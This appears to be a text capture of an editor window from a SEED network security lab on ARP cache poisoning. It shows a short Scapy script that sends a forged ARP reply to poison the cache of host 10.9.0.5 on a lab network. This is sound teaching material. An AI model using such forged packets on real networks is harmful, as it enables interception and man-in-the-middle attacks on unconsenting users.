 Open
*arp_B_attack.py
/home/seed/Desktop/Labs_20.04/Network Secu...ache Poisoning Attack Lab/Labse...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5 A.op = 2
6 A.psrc = "10.9.0.6"
7 A.pdst = "10.9.0.5"
8 pkt = E/A
9 sendp(pkt)
10